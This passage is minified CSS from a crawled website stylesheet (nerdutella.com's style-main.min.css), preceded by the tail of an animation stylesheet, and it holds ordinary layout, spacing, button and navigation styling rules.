}100%{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0) }}.slideInnew3{-webkit-animation-name:slideInnew3;animation-name:slideInnew3;}@-webkit-keyframes slideInnew2{0%{opacity:0;-webkit-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform:matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}@keyframes slideInnew2{0%{opacity:0;-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(-10px, 80px);}100%{-webkit-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);-ms-transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);transform: matrix(0.97029, 0.34192, -0.84486, 0.9425, 0, 0) translate(0px, 0px);}}.slideInnew2{-webkit-animation-name:slideInnew2;animation-name:slideInnew2;}@-webkit-keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}@keyframes spinnerRotateone {0% {-webkit-transform: rotate(0deg) translateY(30px);transform: rotate(0deg) translateY(30px);}100% {-webkit-transform: rotate(160deg) translateY(30px);transform: rotate(160deg) translateY(30px);}}.spinnerRotateone{-webkit-animation-name:spinnerRotateone;animation-name:spinnerRotateone;}@-webkit-keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}@keyframes spins{0%{-webkit-transform:rotate(0);transform:rotate(0) }100%{-webkit-transform:rotate(359deg);transform:rotate(359deg) }}.spins{-webkit-animation-name:spins;animation-name:spins;}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/css/style-main.min.css
body_size: 45624
content:
@charset "UTF-8";@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap);:root{--rob:"Roboto",sans-serif;--great:"Great Vibes",cursive;--h_title:#1d2746;--p_color:#6b707f;--black_100:#d6d9dc;--black_150:#c8ccd0;--black_200:#bbc0c4;--black_300:#7d848d;--black_350:#9199a1;--black_400:#848d95;--black_500:#6a737c;--black_600:#535a60;--black_700:#3c4146;--black_750:#2f3337;--black_800:#242729;--black_900:#0c0d0e;--brand_color:#f00003;--baseColor2:#4a6ee0;--hover3:#c6e7f7}.col-lg-offset-right-1,.col-md-offset-right-1{margin-right:8.33333333%}html{height:100%}a{text-decoration:none;transition:all .3s ease-in-out}a:focus,a:hover{text-decoration:none;outline:0;color:var(--brand_color)}body{line-height:28px;font-size:16px;height:100%;font-family:var(--rob);font-weight:400;color:#6b707f;letter-spacing:.15px}:focus{outline:0}a{color:var(--brand_color)}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:700;font-family:var(--rob);color:var(--h_title)}h1 a,h2 a,h3>a,h4 a,h5 a,h6 a{color:var(--h_title)}figure{padding-top:5px;padding-bottom:5px;clear:both;border:none}figure figcaption{color:rgba(0,0,0,.54);line-height:20px;font-size:14px;margin-top:10px;text-align:center;max-width:728px;margin-right:auto}video{max-width:100%}table tr td p:last-child{margin-bottom:0}pre[class*=language-]>code{border-left:5px solid rgba(17,166,131,.8)}.form-check{position:relative;display:block}.pt_100{padding-top:100px}.pb_100{padding-bottom:100px}::-webkit-scrollbar{width:10px;height:8px}::-webkit-scrollbar-track{background:#fff}::-webkit-scrollbar-thumb{background:#999;border-radius:30px}.h1{font-size:50px}.h2{font-size:44px}.h3{font-size:36px}.h4{font-size:30px}.h5{font-size:24px}.h6{font-size:18px}.bold{font-weight:700}.medium{font-weight:500}.regular{font-weight:400}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.blog_single_item h1,.blog_single_item h2,.blog_single_item h3,.blog_single_item h4,.blog_single_item h5,.blog_single_item h6,.shortcode_info h1,.shortcode_info h2,.shortcode_info h3,.shortcode_info h4,.shortcode_info h5,.shortcode_info h6{margin-bottom:30px}button:focus{outline:0}.body_wrapper{position:relative;background:#fff;z-index:30;overflow:hidden;min-height:100vh}@media (min-width:1400px){.container.custom-container{max-width:1475px!important}}@media (min-width:1200px){.wide-container .container{max-width:1200px}}@media (min-width:1300px){.wide-container .container{max-width:1240px}}@media (min-width:1500px){.wide-container .container{max-width:1470px}}@media (min-width:1400px){.container{max-width:1200px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1200px){.doc_community_area .container{max-width:960px}}@media (min-width:991px){.forum_container{max-width:1830px}}.sec_pad{padding:100px 0}.pl-40{padding-left:40px}.pl-60{padding-left:60px}.pr-60{padding-right:60px}.p_125{padding-top:125px;padding-bottom:125px}.pt_125{padding-top:125px}.pb_125{padding-bottom:125px}ul.list-style{margin-bottom:2rem}ul.list-style li{margin-bottom:.5rem;list-style-type:circle}ul.list-style li:last-child{margin-bottom:0}.key,kbd{line-height:.95rem;border:1px solid #ddd;color:#6b707f}.key,kbd,p .key,p kbd{display:inline;display:inline-block;min-width:1em;padding:.5em .6em .4em;margin:2px;font-weight:400;font-size:.85rem;font-family:Roboto,sans-serif;text-align:center;text-decoration:none;line-height:.6rem;-moz-border-radius:.3em;-webkit-border-radius:0.3em;border-radius:.3em;cursor:default;-moz-user-select:none;-webkit-user-select:none;user-select:none;background:#fff;border:1px solid #ddd}.section_title{margin-bottom:56px}.section_title p{max-width:530px;margin:10px auto 0}.section_title.text-start p{max-width:inherit}.section_title.title-img{margin-bottom:76px}.section_title.title-img .title-lg{font-size:44px;line-height:1.1;color:#1d2746;margin-bottom:30px;font-weight:400}.section_title.title-img .action_btn{padding:9px 34px;box-shadow:none;border:2px solid var(--brand_color);font-weight:500}.section_title.title-img .action_btn:hover{background:0 0;color:var(--brand_color)}.section-title-h2{font-size:40px;font-weight:700;line-height:50px;color:#171d24}.h_title{font-size:30px;line-height:40px;margin-bottom:0;font-weight:700;position:relative}@media (max-width:440px){.h_title br{display:none}}.c_head{font-size:24px;line-height:26px}.round-btn{border-radius:50px!important}.form-check-input:focus{border-color:rgba(var(--brand_color),.25);box-shadow:0 0 0 .25rem rgba(var(--brand_color),.25)}.form-check-input:checked{background-color:var(--brand_color);border-color:var(--brand_color)}.form-control:focus{box-shadow:none;border-color:var(--brand_color)!important}.dbl-arrow{display:inline-block}.dbl-arrow .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:5px}.dbl-arrow .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:5px;left:0}.dbl-arrow .arrow-cont .second{margin-left:8px}.dbl-arrow:hover i{animation-name:bounceAlpha;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow:hover i.first{animation-name:bounceAlpha;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlpha{0%{opacity:1;transform:translateX(0) scale(1)}25%{opacity:0;transform:translateX(10px) scale(.9)}26%{opacity:0;transform:translateX(-10px) scale(.9)}55%{opacity:1;transform:translateX(0) scale(1)}}.dbl-arrow-upper{display:inline-block}.dbl-arrow-upper .arrow-cont{cursor:pointer;position:relative;display:inline-block;height:20px;width:20px;margin-right:3px}.dbl-arrow-upper .arrow-cont i{position:absolute;bottom:0;margin-left:0;background-size:contain;top:2px;left:0}.dbl-arrow-upper .arrow-cont .second{margin-top:5px}.dbl-arrow-upper:hover i{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-iteration-count:infinite;animation-timing-function:linear}.dbl-arrow-upper:hover i.first{animation-name:bounceAlphaUp;animation-duration:1.4s;animation-delay:.2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes bounceAlphaUp{0%{opacity:1;transform:translateY(0) scale(1)}25%{opacity:0;transform:translateY(10px) scale(.9)}26%{opacity:0;transform:translateY(-10px) scale(.9)}55%{opacity:1;transform:translateY(0) scale(1)}}.bg_color{background:#fafcfd}.f_bg_color{background:#f6fbfc}.bg-disable{background-color:#f2f4f5}.local-video-container{display:-webkit-flex;display:flex;position:relative;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;overflow:hidden;border-radius:2px;border:1px solid rgba(0,0,0,.05);box-sizing:content-box}#back-to-top{display:inline-block;background-color:rgba(220,220,220,.8);width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#back-to-top::after{content:"\32";font-family:eleganticons;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#000}#back-to-top:hover{cursor:pointer;background-color:#333}#back-to-top:hover::after{color:#fff}#back-to-top:active{background-color:#555}#back-to-top.show{opacity:1;visibility:visible}.search-focused .click_capture{opacity:1;visibility:visible}.search-focused .banner_search_form{position:relative;z-index:999!important}@media (min-width:1500px){.custom_container2{max-width:1470px}}.box_pad{max-width:100%;padding:0 60px}.visible{opacity:1!important}.main_title{margin-bottom:60px}.main_title h2{font-size:30px;color:var(--h_title);margin-bottom:0}.main_title p{margin-bottom:0;margin-top:12px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mt-105{margin-top:105px}.mt-110{margin-top:110px}.mt-115{margin-top:115px}.mt-120{margin-top:120px}.mt-125{margin-top:125px}.mt-130{margin-top:130px}.mt-135{margin-top:135px}.mt-140{margin-top:140px}.mt-145{margin-top:145px}.mt-150{margin-top:150px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.mb-105{margin-bottom:105px}.mb-110{margin-bottom:110px}.mb-115{margin-bottom:115px}.mb-120{margin-bottom:120px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pt-105{padding-top:105px}.pt-110{padding-top:110px}.pt-115{padding-top:115px}.pt-120{padding-top:120px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pb-105{padding-bottom:105px}.pb-110{padding-bottom:110px}.pb-115{padding-bottom:115px}.pb-120{padding-bottom:120px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}@media (min-width:992px){.mt-lg-20{margin-top:20px}.mt-lg-25{margin-top:25px}.mt-lg-30{margin-top:30px}.mt-lg-35{margin-top:35px}.mt-lg-40{margin-top:40px}.mt-lg-45{margin-top:45px}.mt-lg-50{margin-top:50px}.mt-lg-55{margin-top:55px}.mt-lg-60{margin-top:60px}.mt-lg-65{margin-top:65px}.mt-lg-70{margin-top:70px}.mt-lg-75{margin-top:75px}.mt-lg-80{margin-top:80px}.mt-lg-85{margin-top:85px}.mt-lg-90{margin-top:90px}.mt-lg-95{margin-top:95px}.mt-lg-100{margin-top:100px}.mt-lg-105{margin-top:105px}.mt-lg-110{margin-top:110px}.mt-lg-115{margin-top:115px}.mt-lg-120{margin-top:120px}.mt-lg-125{margin-top:125px}.mt-lg-130{margin-top:130px}.mt-lg-135{margin-top:135px}.mt-lg-140{margin-top:140px}.mt-lg-145{margin-top:145px}.mt-lg-150{margin-top:150px}.mb-lg-20{margin-bottom:20px}.mb-lg-25{margin-bottom:25px}.mb-lg-30{margin-bottom:30px}.mb-lg-35{margin-bottom:35px}.mb-lg-40{margin-bottom:40px}.mb-lg-45{margin-bottom:45px}.mb-lg-50{margin-bottom:50px}.mb-lg-55{margin-bottom:55px}.mb-lg-60{margin-bottom:60px}.mb-lg-65{margin-bottom:65px}.mb-lg-70{margin-bottom:70px}.mb-lg-75{margin-bottom:75px}.mb-lg-80{margin-bottom:80px}.mb-lg-85{margin-bottom:85px}.mb-lg-90{margin-bottom:90px}.mb-lg-95{margin-bottom:95px}.mb-lg-100{margin-bottom:100px}.mb-lg-105{margin-bottom:105px}.mb-lg-110{margin-bottom:110px}.mb-lg-115{margin-bottom:115px}.mb-lg-120{margin-bottom:120px}.mr-lg-10{margin-right:10px}.mr-lg-15{margin-right:15px}.mr-lg-20{margin-right:20px}.mr-lg-25{margin-right:25px}.mr-lg-30{margin-right:30px}.mr-lg-35{margin-right:35px}.mr-lg-40{margin-right:40px}.mr-lg-45{margin-right:45px}.mr-lg-50{margin-right:50px}.mr-lg-55{margin-right:55px}.mr-lg-60{margin-right:60px}.mr-lg-65{margin-right:65px}.mr-lg-70{margin-right:70px}.mr-lg-75{margin-right:75px}.mr-lg-80{margin-right:80px}.mr-lg-85{margin-right:85px}.mr-lg-90{margin-right:90px}.mr-lg-95{margin-right:95px}.mr-lg-100{margin-right:100px}.ml-lg-10{margin-left:10px}.ml-lg-15{margin-left:15px}.ml-lg-20{margin-left:20px}.ml-lg-25{margin-left:25px}.ml-lg-30{margin-left:30px}.ml-lg-35{margin-left:35px}.ml-lg-40{margin-left:40px}.ml-lg-45{margin-left:45px}.ml-lg-50{margin-left:50px}.ml-lg-55{margin-left:55px}.ml-lg-60{margin-left:60px}.ml-lg-65{margin-left:65px}.ml-lg-70{margin-left:70px}.ml-lg-75{margin-left:75px}.ml-lg-80{margin-left:80px}.ml-lg-85{margin-left:85px}.ml-lg-90{margin-left:90px}.ml-lg-95{margin-left:95px}.ml-lg-100{margin-left:100px}.pt-lg-20{padding-top:20px}.pt-lg-25{padding-top:25px}.pt-lg-30{padding-top:30px}.pt-lg-35{padding-top:35px}.pt-lg-40{padding-top:40px}.pt-lg-45{padding-top:45px}.pt-lg-50{padding-top:50px}.pt-lg-55{padding-top:55px}.pt-lg-60{padding-top:60px}.pt-lg-65{padding-top:65px}.pt-lg-70{padding-top:70px}.pt-lg-75{padding-top:75px}.pt-lg-80{padding-top:80px}.pt-lg-85{padding-top:85px}.pt-lg-90{padding-top:90px}.pt-lg-95{padding-top:95px}.pt-lg-100{padding-top:100px}.pt-lg-105{padding-top:105px}.pt-lg-110{padding-top:110px}.pt-lg-115{padding-top:115px}.pt-lg-120{padding-top:120px}.pb-lg-20{padding-bottom:20px}.pb-lg-25{padding-bottom:25px}.pb-lg-30{padding-bottom:30px}.pb-lg-35{padding-bottom:35px}.pb-lg-40{padding-bottom:40px}.pb-lg-45{padding-bottom:45px}.pb-lg-50{padding-bottom:50px}.pb-lg-55{padding-bottom:55px}.pb-lg-60{padding-bottom:60px}.pb-lg-65{padding-bottom:65px}.pb-lg-70{padding-bottom:70px}.pb-lg-75{padding-bottom:75px}.pb-lg-80{padding-bottom:80px}.pb-lg-85{padding-bottom:85px}.pb-lg-90{padding-bottom:90px}.pb-lg-95{padding-bottom:95px}.pb-lg-100{padding-bottom:100px}.pb-lg-105{padding-bottom:105px}.pb-lg-110{padding-bottom:110px}.pb-lg-115{padding-bottom:115px}.pb-lg-120{padding-bottom:120px}.pr-lg-10{padding-right:10px}.pr-lg-15{padding-right:15px}.pr-lg-20{padding-right:20px}.pr-lg-25{padding-right:25px}.pr-lg-30{padding-right:30px}.pr-lg-35{padding-right:35px}.pr-lg-40{padding-right:40px}.pr-lg-45{padding-right:45px}.pr-lg-50{padding-right:50px}.pr-lg-55{padding-right:55px}.pr-lg-60{padding-right:60px}.pr-lg-65{padding-right:65px}.pr-lg-70{padding-right:70px}.pr-lg-75{padding-right:75px}.pr-lg-80{padding-right:80px}.pr-lg-85{padding-right:85px}.pr-lg-90{padding-right:90px}.pr-lg-95{padding-right:95px}.pr-lg-100{padding-right:100px}.pl-lg-10{padding-left:10px}.pl-lg-15{padding-left:15px}.pl-lg-20{padding-left:20px}.pl-lg-25{padding-left:25px}.pl-lg-30{padding-left:30px}.pl-lg-35{padding-left:35px}.pl-lg-40{padding-left:40px}.pl-lg-45{padding-left:45px}.pl-lg-50{padding-left:50px}.pl-lg-55{padding-left:55px}.pl-lg-60{padding-left:60px}.pl-lg-65{padding-left:65px}.pl-lg-70{padding-left:70px}.pl-lg-75{padding-left:75px}.pl-lg-80{padding-left:80px}.pl-lg-85{padding-left:85px}.pl-lg-90{padding-left:90px}.pl-lg-95{padding-left:95px}.pl-lg-100{padding-left:100px}}.action_btn{font-size:16px;font-weight:400;color:#fff;box-shadow:0 20px 30px 0 rgba(17,166,131,.24);border-radius:4px;background:var(--brand_color);display:inline-block;padding:14px 28px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .18s ease-in-out}.action_btn i{vertical-align:middle;font-size:18px;padding-left:5px}.action_btn:hover{box-shadow:none;color:#fff}.btn-text-medium{font-size:18px;font-weight:500}.error_area .action_btn{font-size:16px}.error_area .action_btn i{padding-right:5px}.doc_border_btn{border:2px solid rgba(17,166,131,.3);border-radius:4px;color:var(--brand_color);font-size:14px;font-weight:500;background:rgba(17,166,131,.05);display:inline-block;padding:6px 34px;transition:all .3s linear,color .2s}.doc_border_btn.btn-round{border-radius:30px}@media (max-width:420px){.doc_border_btn.btn-round{font-size:12px}}.doc_border_btn i{margin-left:6px;font-size:16px;vertical-align:middle;display:inline-block;transition:all .2s linear,color 0s linear}.doc_border_btn:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.2);background:var(--brand_color);border-color:var(--brand_color);color:#fff}.doc_border_btn:hover i{transform:translateX(8px)}.download-btn{background-image:-moz-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-webkit-linear-gradient(90deg,#192030 0,#4c5977 100%);background-image:-ms-linear-gradient(90deg,#192030 0,#4c5977 100%);color:#242424;text-align:right;width:300px;height:80px;padding-right:40px;display:inline-block;font-size:18px;border-radius:5px;position:relative;overflow:hidden;z-index:2}.download-btn::before{content:"";background-image:-moz-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-webkit-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);background-image:-ms-linear-gradient(90deg,#afbcd0 0,#edf1ff 100%);position:absolute;right:-20px;top:0;width:225px;height:80px;border-radius:5px;border-top-left-radius:0;border-bottom-left-radius:25px;transform:skewX(-25deg);z-index:-1}.download-btn .btn-icon{display:inline-block;padding-left:20px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.download-btn .btn-icon img{max-width:100%;height:auto;display:block;margin:0 auto}.download-btn .btn-txt{position:absolute;right:45px;top:50%;transform:translateY(-50%)}.download-btn .btn-txt .title{font-size:24px;font-weight:600;background:-webkit-linear-gradient(-90deg,#20273a,#4e5c7a);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.download-btn .btn-txt .prop span{font-size:14px;color:#5b6483;font-weight:400}.download-btn .btn-txt .prop span+span{color:#0066fe}.download-btn .ribbon{width:150px;height:150px;overflow:hidden;position:absolute}.download-btn .ribbon span{position:absolute;display:block;width:225px;padding:15px 0;background-color:#3498db;box-shadow:0 5px 10px rgba(0,0,0,.1);color:#fff;font:700 18px/1 Lato,sans-serif;text-shadow:0 1px 1px rgba(0,0,0,.2);text-transform:uppercase;text-align:center}.download-btn .ribbon::after,.download-btn .ribbon::before{position:absolute;z-index:-1;content:"";display:block;border:5px solid #2980b9}.download-btn .ribbon.ribbon-top-right::after,.download-btn .ribbon.ribbon-top-right::before{border-top-color:transparent;border-right-color:transparent}.download-btn .ribbon.ribbon-top-right::before{top:0;left:0}.download-btn .ribbon.ribbon-top-right::after{bottom:0;right:0}.download-btn .ribbon.ribbon-top-right{top:-10px;right:-10px}.download-btn .ribbon.ribbon-top-right span{left:-25px;top:30px;transform:rotate(45deg)}.main_btn{background:var(--brand_color);color:#fff;border-radius:4px;line-height:46px;padding:0 30px;font-size:16px;transition:all .3s linear 0s;display:inline-block}.main_btn:hover{background:#fff}.main_btn.blue{background:rgba(17,166,131,.2);color:var(--brand_color);line-height:50px;padding:0 46px}.main_btn.blue:hover{background:var(--brand_color);color:#fff}.show-more-btn{display:inline-block;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;font-size:18px;font-weight:400;color:#4a6ee0;height:50px;border-radius:5px;line-height:48px;padding:0 40px;text-align:center;background-color:#fff}.show-more-btn:hover{box-shadow:0 10px 30px 0 #334d721f;color:#4a6ee0}.show-more-btn i{color:#4a6ee0;vertical-align:middle}.show-more-btn.show-more-round{height:48px;border-radius:24px;line-height:47px}.submit_btn{font-size:16px;font-weight:400;color:#fff;background:var(--brand_color);padding:10px 29px;border-radius:4px;border:0;box-shadow:0 10px 20px 0 rgba(2,2,59,.2);transition:all .3s linear 0s}.submit_btn:hover{background:#fff;color:var(--brand_color);font-size:16px;font-weight:400}.text_btn{color:var(--brand_color);font-weight:500;font-size:16px;transition:all .3s linear 0s}.text_btn i{position:relative;top:4px;font-size:18px;transition:all .3s linear 0s}.text_btn:hover{color:var(--brand_color)}.text_btn:hover i{margin-left:7px}.text_btn.dark_btn{color:var(--h_title);font-weight:400}.text_btn.dark_btn i{margin-left:6px;font-size:18px}.text_btn.dark_btn:hover{color:var(--brand_color)}.text_btn.dark_btn:hover i{margin-left:12px}.icon_btn2{background:var(--brand_color);color:#fff;border-radius:5px;line-height:60px;font-size:18px;font-weight:500;display:inline-block;padding:0 44px;transition:all .3s linear 0s}.icon_btn2 i{font-size:18px;position:relative;top:3px;margin-left:10px;transition:all .3s linear 0s}.icon_btn2:hover{background:#fff;color:var(--brand_color)}.icon_btn2:hover i{margin-left:5px}.icon_btn2.blue:hover{color:var(--brand_color)}.reply_btn{background:var(--baseColor2);display:inline-block;padding:0 12px;color:#fff;font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid var(--baseColor2);transition:all .3s linear 0s}.reply_btn:hover{background:0 0;color:var(--baseColor2)}.help_btn{background:0 0;display:inline-block;padding:0 16px;color:var(--h_title);font-size:14px;font-weight:500;line-height:24px;border-radius:3px;border:1px solid #d0d8dc;transition:all .3s linear 0s}.help_btn:hover{background:0 0;color:var(--baseColor2)}.header_top{background:#192341;color:#8c93a8;height:40px}.header_top .menu{display:flex;align-items:center;height:40px}.header_top .menu li{margin-right:50px}.header_top .menu li:last-child{margin-right:0}.header_top .menu li a{color:#8c93a8;font-size:14px}.header_top .menu li a:hover{color:var(--brand_color)}.header_top .right-menu{justify-content:flex-end}.header_top .right-menu li{position:relative;margin-right:0;padding-right:15px}.header_top .right-menu li::after{position:absolute;content:"";background:#5a6279;height:13px;width:1px;margin:0 15px;top:5px}.header_top .right-menu li:last-child{padding-right:0;padding-left:15px}.header_top .right-menu li:last-child::after{display:none}.header_area.m_menu_two .navbar .navbar-nav>li>a{font-size:16px;font-weight:400}.header_area.m_menu_two .navbar .navbar-nav>li>a:before{display:none}.header_area.m_menu_two .navbar .navbar-nav>li.active a,.header_area.m_menu_two .navbar .navbar-nav>li.hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a{color:var(--brand_color)}.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li.active a:before,.header_area.m_menu_two .navbar .navbar-nav>li .dropdown-menu li:hover a:before{background:var(--brand_color)}.navbar{border:0;border-radius:0;padding:0;width:100%;left:0;top:0;z-index:20;position:absolute}@media (min-width:1400px){.navbar .custom-container{max-width:1475px!important}}.navbar .search-input{position:relative;margin-left:4rem;visibility:hidden;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:300px}.navbar .search-input .search-icon{position:absolute;left:10px;top:12px}.navbar .search-input .search-input__clear{width:18px;height:18px;background-color:#e3e9f3;right:12px}.navbar .search-input input{width:100%;font-weight:400;border:0;outline:0;border-radius:6px;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-appearance:none;vertical-align:middle;font-size:13px;line-height:18px;padding:10px;padding-left:30px;padding-right:30px;background-color:#f6f7f9;height:39px;text-indent:0}.navbar .search-input input:focus{background-color:#fff;color:var(--black_600)}.navbar .search-input input:focus~.search-icon{color:var(--black_600)}.menu_one{background:0 0;transition:all .2s linear}.menu_one .right-nav .action_btn.btn_small_two:hover{background:#11a683;border-color:#11a683;color:#fff}.header_logo img.sticky_logo,.header_logo img:not(.main_logo){display:none}.header_logo img.main_logo{display:block}.dark_menu{box-shadow:none}.dark_menu .menu.justify-content-center{width:100%}.dark_menu .menu>.nav-item>.nav-link{color:var(--h_title);font-size:14px;font-weight:500}.dark_menu .menu>.nav-item>.nav-link:before{display:none}.dark_menu .menu>.nav-item.active>.nav-link,.dark_menu .menu>.nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item .nav-link:before{background:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>.nav-link h5,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>.nav-link h5{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item.active>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:focus>i,.dark_menu .menu>.nav-item.submenu .dropdown-menu .nav-item:hover>i{color:var(--brand_color)}.dark_menu .menu>.nav-item.submenu.mega_menu .dropdown-menu .tabHeader .nav-item{padding:0 30px}.dark_menu 